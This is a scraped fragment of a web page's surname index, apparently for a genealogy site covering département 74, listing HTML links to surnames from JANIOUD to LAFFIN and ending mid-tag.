<a href="?d=74&n=JANIOUD">JANIOUD</a>, <a href="?d=74&n=JANNAIRE">JANNAIRE</a>, <a href="?d=74&n=JANNIN">JANNIN</a>, <a href="?d=74&n=JANNOT">JANNOT</a>, <a href="?d=74&n=JANON">JANON</a>, <a href="?d=74&n=JANOTTI">JANOTTI</a>, <a href="?d=74&n=JANSEN">JANSEN</a>, <a href="?d=74&n=JANTET">JANTET</a>, <a href="?d=74&n=JANTON">JANTON</a>, <a href="?d=74&n=JANUEL">JANUEL</a>, <a href="?d=74&n=JANVIER">JANVIER</a>, <a href="?d=74&n=JANZAC">JANZAC</a>, <a href="?d=74&n=JAOUEN">JAOUEN</a>, <a href="?d=74&n=JAPPEL">JAPPEL</a>, <a href="?d=74&n=JAQUEN">JAQUEN</a>, <a href="?d=74&n=JAQUES">JAQUES</a>, <a href="?d=74&n=JAQUET">JAQUET</a>, <a href="?d=74&n=JAQUIER">JAQUIER</a>, <a href="?d=74&n=JARDAN">JARDAN</a>, <a href="?d=74&n=JARDEZ">JARDEZ</a>, <a href="?d=74&n=JARDIN">JARDIN</a>, <a href="?d=74&n=JARDIT">JARDIT</a>, <a href="?d=74&n=JARGEAT">JARGEAT</a>, <a href="?d=74&n=JARGOT">JARGOT</a>, <a href="?d=74&n=JARNIER">JARNIER</a>, <a href="?d=74&n=JARRET">JARRET</a>, <a href="?d=74&n=JARRET FLORET">JARRET FLORET</a>, <a href="?d=74&n=JARRIN">JARRIN</a>, <a href="?d=74&n=JARRIX">JARRIX</a>, <a href="?d=74&n=JARROSSAY">JARROSSAY</a>, <a href="?d=74&n=JARRY">JARRY</a>, <a href="?d=74&n=JASAK">JASAK</a>, <a href="?d=74&n=JASKULLA">JASKULLA</a>, <a href="?d=74&n=JASSERAND">JASSERAND</a>, <a href="?d=74&n=JASSERME">JASSERME</a>, <a href="?d=74&n=JATON">JATON</a>, <a href="?d=74&n=JAUBERT">JAUBERT</a>, <a href="?d=74&n=JAUDEAU">JAUDEAU</a>, <a href="?d=74&n=JAUDIN">JAUDIN</a>, <a href="?d=74&n=JAUFFRED">JAUFFRED</a>, <a href="?d=74&n=JAULENT">JAULENT</a>, <a href="?d=74&n=JAUME">JAUME</a>, <a href="?d=74&n=JAUNIN">JAUNIN</a>, <a href="?d=74&n=JAUSLIN">JAUSLIN</a>, <a href="?d=74&n=JAVEL">JAVEL</a>, <a href="?d=74&n=JAVELAS">JAVELAS</a>, <a href="?d=74&n=JAVELOT">JAVELOT</a>, <a href="?d=74&n=JAVION">JAVION</a>, <a href="?d=74&n=JAY">JAY</a>, <a href="?d=74&n=JAYET">JAYET</a>, <a href="?d=74&n=JAZARGUER">JAZARGUER</a>, <a href="?d=74&n=JBILOU">JBILOU</a>, <a href="?d=74&n=JEAN">JEAN</a>, <a href="?d=74&n=JEANBLANC">JEANBLANC</a>, <a href="?d=74&n=JEANDEL">JEANDEL</a>, <a href="?d=74&n=JEANDEMANGE">JEANDEMANGE</a>, <a href="?d=74&n=JEANDENIS">JEANDENIS</a>, <a href="?d=74&n=JEANDET">JEANDET</a>, <a href="?d=74&n=JEAND'HEUR">JEAND'HEUR</a>, <a href="?d=74&n=JEANDIN">JEANDIN</a>, <a href="?d=74&n=JEAN DIT L'HOPITAL">JEAN DIT L'HOPITAL</a>, <a href="?d=74&n=JEAN-FRANCOIS">JEAN-FRANCOIS</a>, <a href="?d=74&n=JEANGRAND">JEANGRAND</a>, <a href="?d=74&n=JEANGROS">JEANGROS</a>, <a href="?d=74&n=JEANIN">JEANIN</a>, <a href="?d=74&n=JEANJEAN">JEANJEAN</a>, <a href="?d=74&n=JEANMART">JEANMART</a>, <a href="?d=74&n=JEANMONOD">JEANMONOD</a>, <a href="?d=74&n=JEANNAUX">JEANNAUX</a>, <a href="?d=74&n=JEANNE">JEANNE</a>, <a href="?d=74&n=JEANNERET">JEANNERET</a>, <a href="?d=74&n=JEANNEROT">JEANNEROT</a>, <a href="?d=74&n=JEANNET">JEANNET</a>, <a href="?d=74&n=JEANNIARD">JEANNIARD</a>, <a href="?d=74&n=JEANNIN">JEANNIN</a>, <a href="?d=74&n=JEANNINGROS">JEANNINGROS</a>, <a href="?d=74&n=JEANNOT">JEANNOT</a>, <a href="?d=74&n=JEANNOTAT">JEANNOTAT</a>, <a href="?d=74&n=JEAN-RICHARD">JEAN-RICHARD</a>, <a href="?d=74&n=JEANROY">JEANROY</a>, <a href="?d=74&n=JEANTET">JEANTET</a>, <a href="?d=74&n=JEANTON">JEANTON</a>, <a href="?d=74&n=JEANTOUX">JEANTOUX</a>, <a href="?d=74&n=JEANVOINE">JEANVOINE</a>, <a href="?d=74&n=JEAUDIN">JEAUDIN</a>, <a href="?d=74&n=JEBBARI">JEBBARI</a>, <a href="?d=74&n=JEDYNAK">JEDYNAK</a>, <a href="?d=74&n=JEGO">JEGO</a>, <a href="?d=74&n=JENATTON">JENATTON</a>, <a href="?d=74&n=JENGER">JENGER</a>, <a href="?d=74&n=JENISSET">JENISSET</a>, <a href="?d=74&n=JENJATTON">JENJATTON</a>, <a href="?d=74&n=JENN">JENN</a>, <a href="?d=74&n=JENNI">JENNI</a>, <a href="?d=74&n=JENNY">JENNY</a>, <a href="?d=74&n=JENOUDET">JENOUDET</a>, <a href="?d=74&n=JENTELLET">JENTELLET</a>, <a href="?d=74&n=JENTGEN">JENTGEN</a>, <a href="?d=74&n=JEOFFRE">JEOFFRE</a>, <a href="?d=74&n=JEROME">JEROME</a>, <a href="?d=74&n=JEUDI">JEUDI</a>, <a href="?d=74&n=JIACOMINI">JIACOMINI</a>, <a href="?d=74&n=JIGUET">JIGUET</a>, <a href="?d=74&n=JIGUET COVEX">JIGUET COVEX</a>, <a href="?d=74&n=JIGUET-COVEX">JIGUET-COVEX</a>, <a href="?d=74&n=JIGUET-JIGLAIRAZ">JIGUET-JIGLAIRAZ</a>, <a href="?d=74&n=JIGUET-JIGLAIRE">JIGUET-JIGLAIRE</a>, <a href="?d=74&n=JIGUET-KEBLET">JIGUET-KEBLET</a>, <a href="?d=74&n=JIMENEZ">JIMENEZ</a>, <a href="?d=74&n=JIROD">JIROD</a>, <a href="?d=74&n=JOACHIN">JOACHIN</a>, <a href="?d=74&n=JOAS">JOAS</a>, <a href="?d=74&n=JOASSET">JOASSET</a>, <a href="?d=74&n=JOB">JOB</a>, <a href="?d=74&n=JOBERT">JOBERT</a>, <a href="?d=74&n=JOCCOLLE">JOCCOLLE</a>, <a href="?d=74&n=JOCTEUR">JOCTEUR</a>, <a href="?d=74&n=JOEGNE">JOEGNE</a>, <a href="?d=74&n=JOELE">JOELE</a>, <a href="?d=74&n=JOENNOZ">JOENNOZ</a>, <a href="?d=74&n=JOGUET">JOGUET</a>, <a href="?d=74&n=JOGUET-LAURENT">JOGUET-LAURENT</a>, <a href="?d=74&n=JOGUET-PLANET">JOGUET-PLANET</a>, <a href="?d=74&n=JOGUET-RECORDON">JOGUET-RECORDON</a>, <a href="?d=74&n=JOGUET-VALENTIN">JOGUET-VALENTIN</a>, <a href="?d=74&n=JOHANNY">JOHANNY</a>, <a href="?d=74&n=JOHNSTON">JOHNSTON</a>, <a href="?d=74&n=JOININ">JOININ</a>, <a href="?d=74&n=JOINON">JOINON</a>, <a href="?d=74&n=JOLEY">JOLEY</a>, <a href="?d=74&n=JOLIVET">JOLIVET</a>, <a href="?d=74&n=JOLIVET-BALON">JOLIVET-BALON</a>, <a href="?d=74&n=JOLIVET BEGAZ">JOLIVET BEGAZ</a>, <a href="?d=74&n=JOLIVET PADON">JOLIVET PADON</a>, <a href="?d=74&n=JOLIVET-PADON">JOLIVET-PADON</a>, <a href="?d=74&n=JOLLY">JOLLY</a>, <a href="?d=74&n=JOLY">JOLY</a>, <a href="?d=74&n=JOLY POTTUZ">JOLY POTTUZ</a>, <a href="?d=74&n=JOLY-POTTUZ">JOLY-POTTUZ</a>, <a href="?d=74&n=JON">JON</a>, <a href="?d=74&n=JOND">JOND</a>, <a href="?d=74&n=JOND DUNAND">JOND DUNAND</a>, <a href="?d=74&n=JOND-DUNAND">JOND-DUNAND</a>, <a href="?d=74&n=JOND-NECAND">JOND-NECAND</a>, <a href="?d=74&n=JOND PERRIN">JOND PERRIN</a>, <a href="?d=74&n=JONES">JONES</a>, <a href="?d=74&n=JONVILLE">JONVILLE</a>, <a href="?d=74&n=JORAND">JORAND</a>, <a href="?d=74&n=JORAT">JORAT</a>, <a href="?d=74&n=JORDA">JORDA</a>, <a href="?d=74&n=JORDAN">JORDAN</a>, <a href="?d=74&n=JORDANIS">JORDANIS</a>, <a href="?d=74&n=JORDAN MEILLE">JORDAN MEILLE</a>, <a href="?d=74&n=JORDAN-MEILLE">JORDAN-MEILLE</a>, <a href="?d=74&n=JORDANY">JORDANY</a>, <a href="?d=74&n=JORDI">JORDI</a>, <a href="?d=74&n=JORDIL">JORDIL</a>, <a href="?d=74&n=JORET">JORET</a>, <a href="?d=74&n=JORI">JORI</a>, <a href="?d=74&n=JORIS">JORIS</a>, <a href="?d=74&n=JORLAND">JORLAND</a>, <a href="?d=74&n=JORNA">JORNA</a>, <a href="?d=74&n=JOSAY">JOSAY</a>, <a href="?d=74&n=JOSE">JOSE</a>, <a href="?d=74&n=JOSET">JOSET</a>, <a href="?d=74&n=JOSSE">JOSSE</a>, <a href="?d=74&n=JOSSEERMOZ">JOSSEERMOZ</a>, <a href="?d=74&n=JOSSERAND">JOSSERAND</a>, <a href="?d=74&n=JOSSERMOZ">JOSSERMOZ</a>, <a href="?d=74&n=JOSSERON">JOSSERON</a>, <a href="?d=74&n=JOSSEROND">JOSSEROND</a>, <a href="?d=74&n=JOSSI">JOSSI</a>, <a href="?d=74&n=JOST">JOST</a>, <a href="?d=74&n=JOUAS">JOUAS</a>, <a href="?d=74&n=JOUAUX">JOUAUX</a>, <a href="?d=74&n=JOUBERT">JOUBERT</a>, <a href="?d=74&n=JOUCLA">JOUCLA</a>, <a href="?d=74&n=JOUFFRET">JOUFFRET</a>, <a href="?d=74&n=JOUFFREY">JOUFFREY</a>, <a href="?d=74&n=JOUFFROY">JOUFFROY</a>, <a href="?d=74&n=JOUGLA">JOUGLA</a>, <a href="?d=74&n=JOULAUD">JOULAUD</a>, <a href="?d=74&n=JOULAZ">JOULAZ</a>, <a href="?d=74&n=JOULIA">JOULIA</a>, <a href="?d=74&n=JOUMARD">JOUMARD</a>, <a href="?d=74&n=JOURDAIN">JOURDAIN</a>, <a href="?d=74&n=JOURDAN">JOURDAN</a>, <a href="?d=74&n=JOURDANET">JOURDANET</a>, <a href="?d=74&n=JOURDANNEY">JOURDANNEY</a>, <a href="?d=74&n=JOURDANO">JOURDANO</a>, <a href="?d=74&n=JOURD HUI">JOURD HUI</a>, <a href="?d=74&n=JOURDIL">JOURDIL</a>, <a href="?d=74&n=JOURLET">JOURLET</a>, <a href="?d=74&n=JOURNAL">JOURNAL</a>, <a href="?d=74&n=JOURNET">JOURNET</a>, <a href="?d=74&n=JOURQUIN">JOURQUIN</a>, <a href="?d=74&n=JOUSSE">JOUSSE</a>, <a href="?d=74&n=JOUSSELIN">JOUSSELIN</a>, <a href="?d=74&n=JOUTY">JOUTY</a>, <a href="?d=74&n=JOUVE">JOUVE</a>, <a href="?d=74&n=JOUVENOD">JOUVENOD</a>, <a href="?d=74&n=JOUVENON">JOUVENON</a>, <a href="?d=74&n=JOUVENOT">JOUVENOT</a>, <a href="?d=74&n=JOUVENOZ">JOUVENOZ</a>, <a href="?d=74&n=JOUVERT">JOUVERT</a>, <a href="?d=74&n=JOVARD">JOVARD</a>, <a href="?d=74&n=JOVET">JOVET</a>, <a href="?d=74&n=JOYE">JOYE</a>, <a href="?d=74&n=JOYET">JOYET</a>, <a href="?d=74&n=JOYEUSAZ">JOYEUSAZ</a>, <a href="?d=74&n=JOYEUX">JOYEUX</a>, <a href="?d=74&n=JOZROLAND">JOZROLAND</a>, <a href="?d=74&n=JUCHA">JUCHA</a>, <a href="?d=74&n=JUCONDE">JUCONDE</a>, <a href="?d=74&n=JUD">JUD</a>, <a href="?d=74&n=JUERY">JUERY</a>, <a href="?d=74&n=JUGATION">JUGATION</a>, <a href="?d=74&n=JUGE">JUGE</a>, <a href="?d=74&n=JUGET">JUGET</a>, <a href="?d=74&n=JUGLAIR">JUGLAIR</a>, <a href="?d=74&n=JUHANT">JUHANT</a>, <a href="?d=74&n=JUHEL">JUHEL</a>, <a href="?d=74&n=JUIF">JUIF</a>, <a href="?d=74&n=JUIGNET">JUIGNET</a>, <a href="?d=74&n=JUILLAND">JUILLAND</a>, <a href="?d=74&n=JUILLARD">JUILLARD</a>, <a href="?d=74&n=JUILLET">JUILLET</a>, <a href="?d=74&n=JUJAN">JUJAN</a>, <a href="?d=74&n=JULIAN">JULIAN</a>, <a href="?d=74&n=JULIAND">JULIAND</a>, <a href="?d=74&n=JULIEN">JULIEN</a>, <a href="?d=74&n=JULIEN-LAFERRIERE">JULIEN-LAFERRIERE</a>, <a href="?d=74&n=JULIEN-PERRIN">JULIEN-PERRIN</a>, <a href="?d=74&n=JULITA">JULITA</a>, <a href="?d=74&n=JULITTE">JULITTE</a>, <a href="?d=74&n=JULLIAND">JULLIAND</a>, <a href="?d=74&n=JULLIANY">JULLIANY</a>, <a href="?d=74&n=JULLIARD">JULLIARD</a>, <a href="?d=74&n=JULLIEN">JULLIEN</a>, <a href="?d=74&n=JULLLIARD">JULLLIARD</a>, <a href="?d=74&n=JULO">JULO</a>, <a href="?d=74&n=JULOT">JULOT</a>, <a href="?d=74&n=JUMEAU">JUMEAU</a>, <a href="?d=74&n=JUNET">JUNET</a>, <a href="?d=74&n=JUNG">JUNG</a>, <a href="?d=74&n=JUNGER">JUNGER</a>, <a href="?d=74&n=JUNILLON">JUNILLON</a>, <a href="?d=74&n=JUNIN">JUNIN</a>, <a href="?d=74&n=JUNOD">JUNOD</a>, <a href="?d=74&n=JURIENS">JURIENS</a>, <a href="?d=74&n=JURRIENS">JURRIENS</a>, <a href="?d=74&n=JUSSI">JUSSI</a>, <a href="?d=74&n=JUST">JUST</a>, <a href="?d=74&n=JUSTE">JUSTE</a>, <a href="?d=74&n=JUSTIN">JUSTIN</a>, <a href="?d=74&n=JUSZCZYK">JUSZCZYK</a>, <a href="?d=74&n=JUTTET">JUTTET</a>, <a href="?d=74&n=JUTZI">JUTZI</a>, <a href="?d=74&n=JUVIGNY">JUVIGNY</a>, <a href="?d=74&n=KABOYA MOUYA">KABOYA MOUYA</a>, <a href="?d=74&n=KABRANE">KABRANE</a>, <a href="?d=74&n=KADI">KADI</a>, <a href="?d=74&n=KADIM">KADIM</a>, <a href="?d=74&n=KADOUR">KADOUR</a>, <a href="?d=74&n=KADRI">KADRI</a>, <a href="?d=74&n=KAES">KAES</a>, <a href="?d=74&n=KAGI">KAGI</a>, <a href="?d=74&n=KAH">KAH</a>, <a href="?d=74&n=KAHALERRAS">KAHALERRAS</a>, <a href="?d=74&n=KAHANE">KAHANE</a>, <a href="?d=74&n=KAHLEM">KAHLEM</a>, <a href="?d=74&n=KAHR">KAHR</a>, <a href="?d=74&n=KAIRE">KAIRE</a>, <a href="?d=74&n=KAISER">KAISER</a>, <a href="?d=74&n=KALAFAT">KALAFAT</a>, <a href="?d=74&n=KALANTARI">KALANTARI</a>, <a href="?d=74&n=KALAYDJIAN">KALAYDJIAN</a>, <a href="?d=74&n=KALB">KALB</a>, <a href="?d=74&n=KALTENRIEDER">KALTENRIEDER</a>, <a href="?d=74&n=KAMINSKI">KAMINSKI</a>, <a href="?d=74&n=KAMMACHER">KAMMACHER</a>, <a href="?d=74&n=KAMMERER">KAMMERER</a>, <a href="?d=74&n=KAMMERMANN">KAMMERMANN</a>, <a href="?d=74&n=KAMOUN">KAMOUN</a>, <a href="?d=74&n=KANOUKOUNOU">KANOUKOUNOU</a>, <a href="?d=74&n=KANTAS">KANTAS</a>, <a href="?d=74&n=KAPPELI">KAPPELI</a>, <a href="?d=74&n=KAPPELLI">KAPPELLI</a>, <a href="?d=74&n=KAPUCU">KAPUCU</a>, <a href="?d=74&n=KARA">KARA</a>, <a href="?d=74&n=KARACABURUN">KARACABURUN</a>, <a href="?d=74&n=KARANOVIC">KARANOVIC</a>, <a href="?d=74&n=KARATEKE">KARATEKE</a>, <a href="?d=74&n=KARLEN">KARLEN</a>, <a href="?d=74&n=KARMAOUI">KARMAOUI</a>, <a href="?d=74&n=KARMASS">KARMASS</a>, <a href="?d=74&n=KASAL">KASAL</a>, <a href="?d=74&n=KASIRGA">KASIRGA</a>, <a href="?d=74&n=KAT">KAT</a>, <a href="?d=74&n=KATZ">KATZ</a>, <a href="?d=74&n=KAUFMANN">KAUFMANN</a>, <a href="?d=74&n=KAWA">KAWA</a>, <a href="?d=74&n=KAYA">KAYA</a>, <a href="?d=74&n=KAYOUS">KAYOUS</a>, <a href="?d=74&n=KAYSER">KAYSER</a>, <a href="?d=74&n=KAZMIERCZACK">KAZMIERCZACK</a>, <a href="?d=74&n=KAZMIERCZAK">KAZMIERCZAK</a>, <a href="?d=74&n=KAZO">KAZO</a>, <a href="?d=74&n=KEDDARI">KEDDARI</a>, <a href="?d=74&n=KEHRLI">KEHRLI</a>, <a href="?d=74&n=KEHRWAND">KEHRWAND</a>, <a href="?d=74&n=KELEK">KELEK</a>, <a href="?d=74&n=KELFANI">KELFANI</a>, <a href="?d=74&n=KELLEMBERGER">KELLEMBERGER</a>, <a href="?d=74&n=KELLER">KELLER</a>, <a href="?d=74&n=KELLERMANN">KELLERMANN</a>, <a href="?d=74&n=KEMP">KEMP</a>, <a href="?d=74&n=KEMPF">KEMPF</a>, <a href="?d=74&n=KENNOUR">KENNOUR</a>, <a href="?d=74&n=KEO">KEO</a>, <a href="?d=74&n=KEOHAVONG">KEOHAVONG</a>, <a href="?d=74&n=KEOMANIVONG">KEOMANIVONG</a>, <a href="?d=74&n=KERAGHEL">KERAGHEL</a>, <a href="?d=74&n=KERAGUEL">KERAGUEL</a>, <a href="?d=74&n=KERBOUA">KERBOUA</a>, <a href="?d=74&n=KERDUFF">KERDUFF</a>, <a href="?d=74&n=KERMARREC">KERMARREC</a>, <a href="?d=74&n=KERMEL">KERMEL</a>, <a href="?d=74&n=KERN">KERN</a>, <a href="?d=74&n=KEROUEDAN">KEROUEDAN</a>, <a href="?d=74&n=KERRAOUI">KERRAOUI</a>, <a href="?d=74&n=KERRIEN">KERRIEN</a>, <a href="?d=74&n=KERVAIDIC">KERVAIDIC</a>, <a href="?d=74&n=KERVELLA">KERVELLA</a>, <a href="?d=74&n=KESMEDJIAN">KESMEDJIAN</a>, <a href="?d=74&n=KESSIS">KESSIS</a>, <a href="?d=74&n=KESSLER">KESSLER</a>, <a href="?d=74&n=KEYLING">KEYLING</a>, <a href="?d=74&n=KEYSER">KEYSER</a>, <a href="?d=74&n=KHABER">KHABER</a>, <a href="?d=74&n=KHADIR">KHADIR</a>, <a href="?d=74&n=KHADRI">KHADRI</a>, <a href="?d=74&n=KHAJJOU">KHAJJOU</a>, <a href="?d=74&n=KHALDI">KHALDI</a>, <a href="?d=74&n=KHECHAB">KHECHAB</a>, <a href="?d=74&n=KHEDRAOUI">KHEDRAOUI</a>, <a href="?d=74&n=KHELIFI">KHELIFI</a>, <a href="?d=74&n=KHELIL">KHELIL</a>, <a href="?d=74&n=KHEZAMI">KHEZAMI</a>, <a href="?d=74&n=KHIARI">KHIARI</a>, <a href="?d=74&n=KHODJA">KHODJA</a>, <a href="?d=74&n=KHOUTIR">KHOUTIR</a>, <a href="?d=74&n=KIBLER">KIBLER</a>, <a href="?d=74&n=KIEFFER">KIEFFER</a>, <a href="?d=74&n=KIELWASSER">KIELWASSER</a>, <a href="?d=74&n=KILIC">KILIC</a>, <a href="?d=74&n=KILICASLAN">KILICASLAN</a>, <a href="?d=74&n=KINANY">KINANY</a>, <a href="?d=74&n=KINDEL">KINDEL</a>, <a href="?d=74&n=KIRALY">KIRALY</a>, <a href="?d=74&n=KIRBIYIK">KIRBIYIK</a>, <a href="?d=74&n=KISSELOFF">KISSELOFF</a>, <a href="?d=74&n=KISSOUM">KISSOUM</a>, <a href="?d=74&n=KIVERIC">KIVERIC</a>, <a href="?d=74&n=KIZILBOGA">KIZILBOGA</a>, <a href="?d=74&n=KIZILKAYA">KIZILKAYA</a>, <a href="?d=74&n=KLASCAN">KLASCAN</a>, <a href="?d=74&n=KLAUSNER">KLAUSNER</a>, <a href="?d=74&n=KLEE">KLEE</a>, <a href="?d=74&n=KLEEB">KLEEB</a>, <a href="?d=74&n=KLEIN">KLEIN</a>, <a href="?d=74&n=KLENCKLEN">KLENCKLEN</a>, <a href="?d=74&n=KLEPIKOFF">KLEPIKOFF</a>, <a href="?d=74&n=KLOECKNER">KLOECKNER</a>, <a href="?d=74&n=KLOPFENSTEIN">KLOPFENSTEIN</a>, <a href="?d=74&n=KNECHT">KNECHT</a>, <a href="?d=74&n=KNEIP">KNEIP</a>, <a href="?d=74&n=KNEUBUHLER">KNEUBUHLER</a>, <a href="?d=74&n=KNEZEVIC">KNEZEVIC</a>, <a href="?d=74&n=KOBEL">KOBEL</a>, <a href="?d=74&n=KOBY">KOBY</a>, <a href="?d=74&n=KOCAK">KOCAK</a>, <a href="?d=74&n=KOCH">KOCH</a>, <a href="?d=74&n=KODJO">KODJO</a>, <a href="?d=74&n=KOEBERLE">KOEBERLE</a>, <a href="?d=74&n=KOHLER">KOHLER</a>, <a href="?d=74&n=KOLB">KOLB</a>, <a href="?d=74&n=KOLIC">KOLIC</a>, <a href="?d=74&n=KOLLER">KOLLER</a>, <a href="?d=74&n=KOLLY">KOLLY</a>, <a href="?d=74&n=KOLMERSCHLAG">KOLMERSCHLAG</a>, <a href="?d=74&n=KOLODZIENSKI">KOLODZIENSKI</a>, <a href="?d=74&n=KOMOROWSKI">KOMOROWSKI</a>, <a href="?d=74&n=KOMURCU">KOMURCU</a>, <a href="?d=74&n=KOOPMANS">KOOPMANS</a>, <a href="?d=74&n=KOPFF">KOPFF</a>, <a href="?d=74&n=KOPP">KOPP</a>, <a href="?d=74&n=KORKMAZ">KORKMAZ</a>, <a href="?d=74&n=KORKMAZYUREK">KORKMAZYUREK</a>, <a href="?d=74&n=KOSTARAKIS">KOSTARAKIS</a>, <a href="?d=74&n=KOTARAC">KOTARAC</a>, <a href="?d=74&n=KOUAKOU">KOUAKOU</a>, <a href="?d=74&n=KOUMAGO">KOUMAGO</a>, <a href="?d=74&n=KOUTCHOUK">KOUTCHOUK</a>, <a href="?d=74&n=KOYMANS">KOYMANS</a>, <a href="?d=74&n=KOZIOL">KOZIOL</a>, <a href="?d=74&n=KOZUBSKA">KOZUBSKA</a>, <a href="?d=74&n=KRAFFT">KRAFFT</a>, <a href="?d=74&n=KRAJEWSKI">KRAJEWSKI</a>, <a href="?d=74&n=KRAK">KRAK</a>, <a href="?d=74&n=KRATTINGER">KRATTINGER</a>, <a href="?d=74&n=KRAUER">KRAUER</a>, <a href="?d=74&n=KRAUSA">KRAUSA</a>, <a href="?d=74&n=KRAUSS">KRAUSS</a>, <a href="?d=74&n=KRELL">KRELL</a>, <a href="?d=74&n=KREMBSER">KREMBSER</a>, <a href="?d=74&n=KREMEN">KREMEN</a>, <a href="?d=74&n=KREMER">KREMER</a>, <a href="?d=74&n=KREMM">KREMM</a>, <a href="?d=74&n=KREMSER">KREMSER</a>, <a href="?d=74&n=KRIEG">KRIEG</a>, <a href="?d=74&n=KRIVOBOK">KRIVOBOK</a>, <a href="?d=74&n=KRIZAN">KRIZAN</a>, <a href="?d=74&n=KROUG">KROUG</a>, <a href="?d=74&n=KROUG-OMPHALIUS">KROUG-OMPHALIUS</a>, <a href="?d=74&n=KRUMEL">KRUMEL</a>, <a href="?d=74&n=KRUSI">KRUSI</a>, <a href="?d=74&n=KUBIKI">KUBIKI</a>, <a href="?d=74&n=KUCUKDEVECI">KUCUKDEVECI</a>, <a href="?d=74&n=KUFFER">KUFFER</a>, <a href="?d=74&n=KUHN">KUHN</a>, <a href="?d=74&n=KUHN DE CHIZELLE">KUHN DE CHIZELLE</a>, <a href="?d=74&n=KUKLAK">KUKLAK</a>, <a href="?d=74&n=KUMMER">KUMMER</a>, <a href="?d=74&n=KUNEGEL">KUNEGEL</a>, <a href="?d=74&n=KUNG">KUNG</a>, <a href="?d=74&n=KUNTZLER">KUNTZLER</a>, <a href="?d=74&n=KUNZ">KUNZ</a>, <a href="?d=74&n=KUNZI">KUNZI</a>, <a href="?d=74&n=KUNZLI">KUNZLI</a>, <a href="?d=74&n=KUONEN">KUONEN</a>, <a href="?d=74&n=KURTZ">KURTZ</a>, <a href="?d=74&n=KUYUCULAR">KUYUCULAR</a>, <a href="?d=74&n=KY">KY</a>, <a href="?d=74&n=LAAGE">LAAGE</a>, <a href="?d=74&n=LABA">LABA</a>, <a href="?d=74&n=LABAISSE">LABAISSE</a>, <a href="?d=74&n=LABANE">LABANE</a>, <a href="?d=74&n=LABARE">LABARE</a>, <a href="?d=74&n=LABARRE">LABARRE</a>, <a href="?d=74&n=LABARRIERE">LABARRIERE</a>, <a href="?d=74&n=LABARTHE">LABARTHE</a>, <a href="?d=74&n=LABASTE">LABASTE</a>, <a href="?d=74&n=LABAT">LABAT</a>, <a href="?d=74&n=LABAUNE">LABAUNE</a>, <a href="?d=74&n=LABAZ">LABAZ</a>, <a href="?d=74&n=LABBE">LABBE</a>, <a href="?d=74&n=LABELLA">LABELLA</a>, <a href="?d=74&n=LABESSE">LABESSE</a>, <a href="?d=74&n=LABEUF DIT LAUBEUF">LABEUF DIT LAUBEUF</a>, <a href="?d=74&n=LABEVIERE">LABEVIERE</a>, <a href="?d=74&n=LABEYE">LABEYE</a>, <a href="?d=74&n=LABIATION">LABIATION</a>, <a href="?d=74&n=LABICHAT">LABICHAT</a>, <a href="?d=74&n=LABIE">LABIE</a>, <a href="?d=74&n=LABIESSE">LABIESSE</a>, <a href="?d=74&n=LABIOZ-LAMBERLIN">LABIOZ-LAMBERLIN</a>, <a href="?d=74&n=LABOILE">LABOILE</a>, <a href="?d=74&n=LABORDE">LABORDE</a>, <a href="?d=74&n=LABORDE-CASADABAN">LABORDE-CASADABAN</a>, <a href="?d=74&n=LABORET">LABORET</a>, <a href="?d=74&n=LABORY">LABORY</a>, <a href="?d=74&n=LABOURIER">LABOURIER</a>, <a href="?d=74&n=LABOUYSSE">LABOUYSSE</a>, <a href="?d=74&n=LABRANDE">LABRANDE</a>, <a href="?d=74&n=LABRET">LABRET</a>, <a href="?d=74&n=LABRIET">LABRIET</a>, <a href="?d=74&n=LABRO">LABRO</a>, <a href="?d=74&n=LABROSSE">LABROSSE</a>, <a href="?d=74&n=LABROUVE">LABROUVE</a>, <a href="?d=74&n=LABRUNE">LABRUNE</a>, <a href="?d=74&n=LABULLY">LABULLY</a>, <a href="?d=74&n=LACAILLE">LACAILLE</a>, <a href="?d=74&n=LACAN">LACAN</a>, <a href="?d=74&n=LACAPERE">LACAPERE</a>, <a href="?d=74&n=LACAZE">LACAZE</a>, <a href="?d=74&n=LACH">LACH</a>, <a href="?d=74&n=LACHAISE">LACHAISE</a>, <a href="?d=74&n=LACHAMP">LACHAMP</a>, <a href="?d=74&n=LACHAT">LACHAT</a>, <a href="?d=74&n=LACHAUD">LACHAUD</a>, <a href="?d=74&n=LACHAUX">LACHAUX</a>, <a href="?d=74&n=LA CHAVANNE">LA CHAVANNE</a>, <a href="?d=74&n=LACHAVANNE">LACHAVANNE</a>, <a href="?d=74&n=LACHAVANNES">LACHAVANNES</a>, <a href="?d=74&n=LACHEHEB">LACHEHEB</a>, <a href="?d=74&n=LACHENAL">LACHENAL</a>, <a href="?d=74&n=LACHENY">LACHENY</a>, <a href="?d=74&n=LACHER">LACHER</a>, <a href="?d=74&n=LACHGAR">LACHGAR</a>, <a href="?d=74&n=LACLAU">LACLAU</a>, <a href="?d=74&n=LACOMBE">LACOMBE</a>, <a href="?d=74&n=LACONDEMINE">LACONDEMINE</a>, <a href="?d=74&n=LACORBIERE">LACORBIERE</a>, <a href="?d=74&n=LACOSTAZ">LACOSTAZ</a>, <a href="?d=74&n=LACOSTE">LACOSTE</a>, <a href="?d=74&n=LACOTE">LACOTE</a>, <a href="?d=74&n=LACOUR">LACOUR</a>, <a href="?d=74&n=LACOURT">LACOURT</a>, <a href="?d=74&n=LACOURTE">LACOURTE</a>, <a href="?d=74&n=LA COURTILLAT">LA COURTILLAT</a>, <a href="?d=74&n=LACRAZ">LACRAZ</a>, <a href="?d=74&n=LACREVAZ">LACREVAZ</a>, <a href="?d=74&n=LACROIX">LACROIX</a>, <a href="?d=74&n=LACROIX BENAND">LACROIX BENAND</a>, <a href="?d=74&n=LACROSAZ">LACROSAZ</a>, <a href="?d=74&n=LACROSE">LACROSE</a>, <a href="?d=74&n=LACROUX">LACROUX</a>, <a href="?d=74&n=LACURIAL">LACURIAL</a>, <a href="?d=74&n=LADDE">LADDE</a>, <a href="?d=74&n=LADIGNAC">LADIGNAC</a>, <a href="?d=74&n=LADIGNAC-PHILIPPE">LADIGNAC-PHILIPPE</a>, <a href="?d=74&n=LADOR">LADOR</a>, <a href="?d=74&n=LADOY">LADOY</a>, <a href="?d=74&n=LAFAGE">LAFAGE</a>, <a href="?d=74&n=LAFARGE">LAFARGE</a>, <a href="?d=74&n=LAFARVERGES">LAFARVERGES</a>, <a href="?d=74&n=LAFAURE">LAFAURE</a>, <a href="?d=74&n=LAFAVERGES">LAFAVERGES</a>, <a href="?d=74&n=LAFAY">LAFAY</a>, <a href="?d=74&n=LAFEIGERES">LAFEIGERES</a>, <a href="?d=74&n=LAFFAY">LAFFAY</a>, <a href="?d=74&n=LAFFIN">LAFFIN</a>, <a 